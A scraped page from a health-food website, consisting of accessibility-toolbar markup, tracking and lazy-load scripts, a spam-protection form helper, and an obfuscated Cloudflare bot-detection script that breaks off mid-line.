									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
											<ul class="pojo-a11y-toolbar-items pojo-a11y-links">
															<li class="pojo-a11y-toolbar-item">
									<a href="https://greensmoothiegirl.com/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sitemap</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sitemap</span>									</a>
								</li>
																													<li class="pojo-a11y-toolbar-item">
									<a href="https://greensmoothiegirl.com/accessibility/" class="pojo-a11y-toolbar-link pojo-a11y-link-feedback" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Accessibility Statement</title><path fill="currentColor" d="M448 224c0 88.5-100.25 160-224 160-12.25 0-24.5-0.75-36.25-2-32.75 29-71.75 49.5-115 60.5-9 2.5-18.75 4.25-28.5 5.5-5.5 0.5-10.75-3.5-12-9.5v-0.25c-1.25-6.25 3-10 6.75-14.5 15.75-17.75 33.75-32.75 45.5-74.5-51.5-29.25-84.5-74.5-84.5-125.25 0-88.25 100.25-160 224-160s224 71.5 224 160z"></path></svg></span><span class="pojo-a11y-toolbar-text">Accessibility Statement</span>									</a>
								</li>
													</ul>
									</div>
			</div>
		</nav>
		<script type="text/javascript">
            		(function(d,t) {
    				var script = d.createElement(t); script.id= "pap_x2s6df8d"; script.async = true;
    				script.src = "//greensmoothiegirl.postaffiliatepro.com/scripts/fujk5e";
    				script.onload = script.onreadystatechange = function() {
      				var rs = this.readyState; if (rs && (rs != "complete") && (rs != "loaded")) return;PostAffTracker.setAccountId('default1');try {PostAffTracker.track();} catch (err) { }}
    				var theBody = document.getElementsByTagName("body")[0];
					theBody.insertBefore(script, theBody.childNodes[0]);
					})(document, "script");</script><script type="text/javascript">            document.addEventListener("DOMContentLoaded", function() {                if (typeof(form_urls) === "undefined") {                    let form_urls = document.getElementsByName("spamkill_formurl");                    form_urls.forEach(form_url => {                        let currentUrl = new URL(window.location.href);                        currentUrl.searchParams.append("og_formid", form_url.form.id);                        form_url.value = currentUrl.toString();                    });                }            });            </script><script data-minify="1" src="https://greensmoothiegirl.com/wp-content/cache/min/1/v1/js/sodium.min.js?ver=1764710992" type="text/javascript" data-rocket-defer defer></script>                            <script src="https://protect.spamkill.dev/v1/jscript.php" type="text/javascript" data-rocket-defer defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://greensmoothiegirl.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></div>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://greensmoothiegirl.com/wp-content/cache/min/1/wp-content/plugins/spamkill/js/spamkill_front.js?ver=1764710986
body_size: 244
content:
var spamkill_front={};(function($){console.info('spamkill_front loaded');spamkill_front.create_and_add_hidden_field=function(name,data,form){let hidden_input=document.createElement("input");hidden_input.setAttribute("type","hidden");hidden_input.setAttribute("name",name);hidden_input.setAttribute("value",data);form.appendChild(hidden_input);return form}
spamkill_front.post_to_url=function(path,data,method){method=method||"post";var form=document.createElement("form");form.setAttribute("method",method);form.setAttribute("action",path);for(var id in data){if(typeof data[id]==='object'&&data[id]!==null){for(const nested_id in data[id]){let new_id=id+'['+nested_id+']';if(typeof data[id][nested_id]==='object'&&data[id][nested_id]!==null){for(const nested_id_l2 in data[id][nested_id]){let new_id_l2=id+'['+nested_id+']'+'['+nested_id_l2+']';form=spamkill_front.create_and_add_hidden_field(new_id_l2,data[id][nested_id][nested_id_l2],form)}}else{form=spamkill_front.create_and_add_hidden_field(new_id,data[id][nested_id],form)}}}else{form=spamkill_front.create_and_add_hidden_field(id,data[id],form)}}
document.body.appendChild(form);form.submit()}
spamkill_front.prevent_resubmit=function(){if(window.history.replaceState){window.history.replaceState(null,null,window.location.href)}}
spamkill_front.show_overlay=function(){let overlay=document.createElement('div');overlay.id='spamkill_overlay';overlay.style.position='fixed';overlay.style.top=0;overlay.style.left=0;overlay.style.width='100%';overlay.style.height='100%';overlay.style.backgroundColor='rgba(0, 0, 0, 0.5)';overlay.style.zIndex='1000';overlay.style.display='flex';overlay.style.justifyContent='center';overlay.style.alignItems='center';let loader=document.createElement('div');loader.id='loader';loader.style.border='8px solid #F3F3F3';loader.style.borderTop='8px solid #3498DB';loader.style.borderRadius='50%';loader.style.width='60px';loader.style.height='60px';loader.style.animation='spin 1s linear infinite';overlay.appendChild(loader);document.body.appendChild(overlay);let styleSheet=document.createElement("style");styleSheet.type="text/css";styleSheet.innerText=`
            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }
        `;document.head.appendChild(styleSheet)}
spamkill_front.hide_overlay=function(){let overlay=document.getElementById('spamkill_overlay');if(overlay){document.body.removeChild(overlay)}}})(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bd272.infusionsoft.app/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4502
content:
window._cf_chl_opt={VnHPF6:'b'};~function(B1,b,P,C,a,T,c,R){B1=H,function(i,o,BT,B0,m,U){for(BT={i:189,o:223,m:217,U:244,L:289,f:261,O:205,K:191,z:177,M:182},B0=H,m=i();!![];)try{if(U=-parseInt(B0(BT.i))/1+parseInt(B0(BT.o))/2*(parseInt(B0(BT.m))/3)+parseInt(B0(BT.U))/4*(-parseInt(B0(BT.L))/5)+-parseInt(B0(BT.f))/6*(parseInt(B0(BT.O))/7)+parseInt(B0(BT.K))/8+parseInt(B0(BT.z))/9+-parseInt(B0(BT.M))/10,o===U)break;else m.push(m.shift())}catch(L){m.push(m.shift())}}(B,330388),b=this||self,P=b[B1(199)],C=function(BM,Bz,BK,Bf,B9,o,m,U){return BM={i:232,o:230},Bz={i:193,o:193,m:255,U:193,L:193,f:219,O:193,K:187,z:255,M:187},BK={i:286},Bf={i:286,o:187,m:224,U:277,L:256,f:277,O:256,K:224,z:277,M:256,Z:227,d:255,Y:227,S:255,I:255,A:227,V:193,l:227,n:255,y:255,X:255,N:255,E:219},B9=B1,o=String[B9(BM.i)],m={'h':function(L,BU){return BU={i:231,o:187},L==null?'':m.g(L,6,function(f,BB){return BB=H,BB(BU.i)[BB(BU.o)](f)})},'g':function(L,O,K,BH,z,M,Z,Y,S,I,A,V,y,X,N,E,x,J){if(BH=B9,null==L)return'';for(M={},Z={},Y='',S=2,I=3,A=2,V=[],y=0,X=0,N=0;N<L[BH(Bf.i)];N+=1)if(E=L[BH(Bf.o)](N),Object[BH(Bf.m)][BH(Bf.U)][BH(Bf.L)](M,E)||(M[E]=I++,Z[E]=!0),x=Y+E,Object[BH(Bf.m)][BH(Bf.f)][BH(Bf.O)](M,x))Y=x;else{if(Object[BH(Bf.K)][BH(Bf.z)][BH(Bf.M)](Z,Y)){if(256>Y[BH(Bf.Z)](0)){for(z=0;z<A;y<<=1,O-1==X?(X=0,V[BH(Bf.d)](K(y)),y=0):X++,z++);for(J=Y[BH(Bf.Y)](0),z=0;8>z;y=J&1|y<<1,O-1==X?(X=0,V[BH(Bf.S)](K(y)),y=0):X++,J>>=1,z++);}else{for(J=1,z=0;z<A;y=J|y<<1,O-1==X?(X=0,V[BH(Bf.I)](K(y)),y=0):X++,J=0,z++);for(J=Y[BH(Bf.A)](0),z=0;16>z;y=y<<1.69|J&1.07,X==O-1?(X=0,V[BH(Bf.d)](K(y)),y=0):X++,J>>=1,z++);}S--,0==S&&(S=Math[BH(Bf.V)](2,A),A++),delete Z[Y]}else for(J=M[Y],z=0;z<A;y=J&1|y<<1.72,O-1==X?(X=0,V[BH(Bf.S)](K(y)),y=0):X++,J>>=1,z++);Y=(S--,0==S&&(S=Math[BH(Bf.V)](2,A),A++),M[x]=I++,String(E))}if(Y!==''){if(Object[BH(Bf.m)][BH(Bf.U)][BH(Bf.L)](Z,Y)){if(256>Y[BH(Bf.l)](0)){for(z=0;z<A;y<<=1,O-1==X?(X=0,V[BH(Bf.I)](K(y)),y=0):X++,z++);for(J=Y[BH(Bf.l)](0),z=0;8>z;y=1.54&J|y<<1.29,O-1==X?(X=0,V[BH(Bf.n)](K(y)),y=0):X++,J>>=1,z++);}else{for(J=1,z=0;z<A;y=J|y<<1,X==O-1?(X=0,V[BH(Bf.y)](K(y)),y=0):X++,J=0,z++);for(J=Y[BH(Bf.Y)](0),z=0;16>z;y=J&1|y<<1.57,O-1==X?(X=0,V[BH(Bf.I)](K(y)),y=0):X++,J>>=1,z++);}S--,0==S&&(S=Math[BH(Bf.V)](2,A),A++),delete Z[Y]}else for(J=M[Y],z=0;z<A;y=y<<1.26|1.96&J,O-1==X?(X=0,V[BH(Bf.n)](K(y)),y=0):X++,J>>=1,z++);S--,0==S&&A++}for(J=2,z=0;z<A;y=y<<1|1.14&J,X==O-1?(X=0,V[BH(Bf.X)](K(y)),y=0):X++,J>>=1,z++);for(;;)if(y<<=1,X==O-1){V[BH(Bf.N)](K(y));break}else X++;return V[BH(Bf.E)]('')},'j':function(L,BO,Bq){return BO={i:227},Bq=B9,null==L?'':L==''?null:m.i(L[Bq(BK.i)],32768,function(f,Bi){return Bi=Bq,L[Bi(BO.i)](f)})},'i':function(L,O,K,Bo,z,M,Z,Y,S,I,A,V,y,X,N,E,J,x){for(Bo=B9,z=[],M=4,Z=4,Y=3,S=[],V=K(0),y=O,X=1,I=0;3>I;z[I]=I,I+=1);for(N=0,E=Math[Bo(Bz.i)](2,2),A=1;E!=A;x=V&y,y>>=1,0==y&&(y=O,V=K(X++)),N|=(0<x?1:0)*A,A<<=1);switch(N){case 0:for(N=0,E=Math[Bo(Bz.o)](2,8),A=1;E!=A;x=V&y,y>>=1,0==y&&(y=O,V=K(X++)),N|=(0<x?1:0)*A,A<<=1);J=o(N);break;case 1:for(N=0,E=Math[Bo(Bz.i)](2,16),A=1;A!=E;x=V&y,y>>=1,y==0&&(y=O,V=K(X++)),N|=(0<x?1:0)*A,A<<=1);J=o(N);break;case 2:return''}for(I=z[3]=J,S[Bo(Bz.m)](J);;){if(X>L)return'';for(N=0,E=Math[Bo(Bz.i)](2,Y),A=1;A!=E;x=y&V,y>>=1,0==y&&(y=O,V=K(X++)),N|=(0<x?1:0)*A,A<<=1);switch(J=N){case 0:for(N=0,E=Math[Bo(Bz.U)](2,8),A=1;A!=E;x=y&V,y>>=1,0==y&&(y=O,V=K(X++)),N|=(0<x?1:0)*A,A<<=1);z[Z++]=o(N),J=Z-1,M--;break;case 1:for(N=0,E=Math[Bo(Bz.L)](2,16),A=1;E!=A;x=y&V,y>>=1,y==0&&(y=O,V=K(X++)),N|=A*(0<x?1:0),A<<=1);z[Z++]=o(N),J=Z-1,M--;break;case 2:return S[Bo(Bz.f)]('')}if(0==M&&(M=Math[Bo(Bz.O)](2,Y),Y++),z[J])J=z[J];else if(J===Z)J=I+I[Bo(Bz.K)](0);else return null;S[Bo(Bz.z)](J),z[Z++]=I+J[Bo(Bz.M)](0),M--,I=J,M==0&&(M=Math[Bo(Bz.i)](2,Y),Y++)}}},U={},U[B9(BM.o)]=m.h,U}(),a={},a[B1(183)]='o',a[B1(194)]='s',a[B1(285)]='u',a[B1(207)]='z',a[B1(258)]='n',a[B1(178)]='I',a[B1(284)]='b',T=a,b[B1(179)]=function(i,o,U,L,BA,BI,BS,Bv,K,z,M,Z,Y,S){if(BA={i:246,o:209,m:228,U:209,L:269,f:225,O:195,K:225,z:270,M:271,Z:286,d:213,Y:278},BI={i:235,o:286,m:281},BS={i:224,o:277,m:256,U:255},Bv=B1,o===null||void 0===o)return L;for(K=s(o),i[Bv(BA.i)][Bv(BA.o)]&&(K=K[Bv(BA.m)](i[Bv(BA.i)][Bv(BA.U)](o))),K=i[Bv(BA.L)][Bv(BA.f)]&&i[Bv(BA.O)]?i[Bv(BA.L)][Bv(BA.K)](new i[(Bv(BA.O))](K)):function(I,Bk,A){for(Bk=Bv,I[Bk(BI.i)](),A=0;A<I[Bk(BI.o)];I[A]===I[A+1]?I[Bk(BI.m)](A+1,1):A+=1);return I}(K),z='nAsAaAb'.split('A'),z=z[Bv(BA.z)][Bv(BA.M)](z),M=0;M<K[Bv(BA.Z)];Z=K[M],Y=W(i,o,Z),z(Y)?(S=Y==='s'&&!i[Bv(BA.d)](o[Z]),Bv(BA.Y)===U+Z?O(U+Z,Y):S||O(U+Z,o[Z])):O(U+Z,Y),M++);return L;function O(I,A,BP){BP=H,Object[BP(BS.i)][BP(BS.o)][BP(BS.m)](L,A)||(L[A]=[]),L[A][BP(BS.U)](I)}},c=B1(294)[B1(288)](';'),R=c[B1(270)][B1(271)](c),b[B1(292)]=function(i,o,Bl,Br,m,U,L,O){for(Bl={i:251,o:286,m:238,U:255,L:233},Br=B1,m=Object[Br(Bl.i)](o),U=0;U<m[Br(Bl.o)];U++)if(L=m[U],'f'===L&&(L='N'),i[L]){for(O=0;O<o[m[U]][Br(Bl.o)];-1===i[L][Br(Bl.m)](o[m[U]][O])&&(R(o[m[U]][O])||i[L][Br(Bl.U)]('o.'+o[m[U]][O])),O++);}else i[L]=o[m[U]][Br(Bl.L)](function(K){return'o.'+K})},G();function W(i,o,m,BY,Be,U){Be=(BY={i:222,o:269,m:215,U:226},B1);try{return o[m][Be(BY.i)](function(){}),'p'}catch(L){}try{if(o[m]==null)return void 0===o[m]?'u':'x'}catch(O){return'i'}return i[Be(BY.o)][Be(BY.m)](o[m])?'a':o[m]===i[Be(BY.o)]?'p5':!0===o[m]?'T':o[m]===!1?'F':(U=typeof o[m],Be(BY.U)==U?D(i,o[m])?'N':'f':T[U]||'?')}function s(i,Bp,Bb,o){for(Bp={i:228,o:251,m:291},Bb=B1,o=[];null!==i;o=o[Bb(Bp.i)](Object[Bb(Bp.o)](i)),i=Object[Bb(Bp.m)](i));return o}function B(Bt){return Bt='error on cf_chl_props,onreadystatechange,/invisible/jsd,clientInformation,12271nQUiil,toString,symbol,appendChild,getOwnPropertyNames,contentWindow,mAxV0,tabIndex,isNaN,now,isArray,jsd,1726401nCwxSe,sid,join,[native code],POST,catch,2UPJXgk,prototype,from,function,charCodeAt,concat,createElement,lYkBiZjeG,jsWhIxZGFoJSV2OtaLMp0UARzQE$Nl6rckg-YKuX1CPqBfTy7D+5dbw3v9inH84me,fromCharCode,map,xhr-error,sort,wfJU3,status,indexOf,chlApiRumWidgetAgeMs,navigator,_cf_chl_opt,VnHPF6,detail,1206852nmOGEN,style,Object,ontimeout,source,BHcSU3,Function,keys,contentDocument,send,readyState,push,call,XMLHttpRequest,number,cloudflare-invisible,removeChild,1362jpmAIW,DOMContentLoaded,postMessage,stringify,addEventListener,errorInfoObject,__CF$cv$params,/b/ov1/0.8728646934432264:1764773104:DtYlidy7pVfTfqpJpqLPuAHLQwgBG9mSsl1bPMKbTUA/,Array,includes,bind,chctx,onload,event,/cdn-cgi/challenge-platform/h/,NUDr6,hasOwnProperty,d.cookie,success,iframe,splice,http-code:,msg,boolean,undefined,length,random,split,5eoOUcM,floor,getPrototypeOf,Jxahl3,display: none,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,863649AlhedQ,bigint,BAnB4,chlApiSitekey,error,1810480fBPMKJ,object,onerror,loading,/jsd/oneshot/13c98df4ef2d/0.8728646934432264:1764773104:DtYlidy7pVfTfqpJpqLPuAHLQwgBG9mSsl1bPMKbTUA/,charAt,body,1814TFRxCS,chlApiClientVersion,4331728LIATUo,chlApiUrl,pow,string,Set,parent,open,api,document,timeout'.split(','),B=function(){return Bt},B()}function G(Bg,BE,BX,Bh,i,o,m,U,L){if(Bg={i:267,o:198,m:254,U:185,L:265,f:262,O:202},BE={i:254,o:185,m:202},BX={i:201},Bh=B1,i=b[Bh(Bg.i)],!i)return;if(!k())return;(o=![],m=i[Bh(Bg.o)]===!![],U=function(BC,f){if(BC=Bh,!o){if(o=!![],!k())return;f=Q(),j(f.r,function(O){F(i,O)}),f.e&&h(BC(BX.i),f.e)}},P[Bh(Bg.m)]!==Bh(Bg.U))?U():b[Bh(Bg.L)]?P[Bh(Bg.L)](Bh(Bg.f),U):(L=P[Bh(Bg.O)]||function(){},P[Bh(Bg.O)]=function(Bw){Bw=Bh,L(),P[Bw(BE.i)]!==Bw(BE.o)&&(P[Bw(BE.m)]=L,U())})}function k(BW,B3,i,o,m,U){return BW={i:267,o:290,m:290,U:214},B3=B1,i=b[B3(BW.i)],o=3600,m=Math[B3(BW.o)](+atob(i.t)),U=Math[B3(BW.m)](Date[B3(BW.U)]()/1e3),U-m>o?![]:!![]}function H(q,i,o){return o=B(),H=function(m,e,b){return m=m-177,b=o[m],b},H(q,i)}function F(m,U,Bx,Ba,L,f,O){if(Bx={i:259,o:198,m:279,U:248,L:218,f:274,O:196,K:263,z:248,M:218,Z:274,d:181,Y:243,S:196,I:263},Ba=B1,L=Ba(Bx.i),!m[Ba(Bx.o)])return;U===Ba(Bx.m)?(f={},f[Ba(Bx.U)]=L,f[Ba(Bx.L)]=m.r,f[Ba(Bx.f)]=Ba(Bx.m),b[Ba(Bx.O)][Ba(Bx.K)](f,'*')):(O={},O[Ba(Bx.z)]=L,O[Ba(Bx.M)]=m.r,O[Ba(Bx.Z)]=Ba(Bx.d),O[Ba(Bx.Y)]=U,b[Ba(Bx.S)][Ba(Bx.I)](O,'*'))}function D(i,o,BZ,Bm){return BZ={i:250,o:250,m:224,U:206,L:256,f:238,O:220},Bm=B1,o instanceof i[Bm(BZ.i)]&&0<i[Bm(BZ.o)][Bm(BZ.m)][Bm(BZ.U)][Bm(BZ.L)](o)[Bm(BZ.f)](Bm(BZ.O))}function Q(Bn,Bj,m,U,L,f,O){Bj=(Bn={i:229,o:280,m:245,U:293,L:212,f:188,O:208,K:210,z:204,M:240,Z:252,d:260},B1);try{return m=P[Bj(Bn.i)](Bj(Bn.o)),m[Bj(Bn.m)]=Bj(Bn.U),m[Bj(Bn.L)]='-1',P[Bj(Bn.f)][Bj(Bn.O)](m),U=m[Bj(Bn.K)],L={},L=BAnB4(U,U,'',L),L=BAnB4(U,U[Bj(Bn.z)]||U[Bj(Bn.M)],'n.',L),L=BAnB4(U,m[Bj(Bn.Z)],'d.',L),P[Bj(Bn.f)][Bj(Bn.d)](m),f={},f.r=L,f.e=null,f}catch(K){return O={},O.r={},O.e=K,O}}function h(U,L,BF,B8,f,O,K,z,M,Z,d,Y){if(BF={i:283,o:181,m:267,U:275,L:241,f:242,O:268,K:203,z:257,M:197,Z:221,d:200,Y:247,S:180,I:236,A:192,V:276,l:239,n:241,y:249,X:190,N:241,E:211,g:266,x:272,J:248,BU:216,BL:253,Bf:230},B8=B1,!v(.01))return![];O=(f={},f[B8(BF.i)]=U,f[B8(BF.o)]=L,f);try{K=b[B8(BF.m)],z=B8(BF.U)+b[B8(BF.L)][B8(BF.f)]+B8(BF.O)+K.r+B8(BF.K),M=new 